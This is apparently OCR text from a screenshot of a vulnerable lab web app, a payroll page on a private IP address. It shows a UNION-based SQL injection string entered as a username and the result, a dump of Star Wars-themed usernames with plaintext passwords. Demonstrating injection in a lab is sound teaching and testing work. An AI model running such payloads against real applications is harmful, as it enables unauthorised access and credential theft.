 192.168.121.87/pa
Not secure | 192.168.121.87/payroll_app.php
Welcome, ' UNION select null,null,username,password from users;
Username First Name Last Name Salary
leia_organa help_me_obiwan
luke_skywalker like_my_father_beforeme
han_solo nerf_herder
artoo_detoo b00p_b33p
c_three_pio Pr0t0c07